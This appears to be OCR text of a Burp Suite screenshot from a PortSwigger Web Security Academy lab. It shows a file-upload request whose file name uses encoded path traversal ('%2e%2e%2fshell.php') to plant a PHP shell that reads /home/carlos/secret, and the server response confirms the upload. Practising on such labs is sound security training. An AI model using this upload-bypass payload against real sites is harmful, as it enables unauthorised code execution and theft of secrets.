 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 3 +
Send Cancel Burp AI
Target: https://0a5500d503a1650f86c1638500fb00a6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
4 Content-Length: 483
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a5500d503a1650f86c1638500fb00a6.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoQCxab7iqbsINcUZ
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a5500d503a1650f86c1638500fb00a6.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryoQCxab7iqbsINcUZ
24 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fshell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryoQCxab7iqbsINcUZ
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryoQCxab7iqbsINcUZ
33 Content-Disposition: form-data; name="csrf"
34
35 Hjj7QE2KceS2MTGi3vT3ijst13PKEt6U
36 ------WebKitFormBoundaryoQCxab7iqbsINcUZ--
37
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 17:45:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done
332 bytes | 608 millis
Event log (3) All issues (20)
Memory: 194.0MB
3
1 cm of rain
Sunday
Search
M365
ENG
IN
23:16
25/10/2025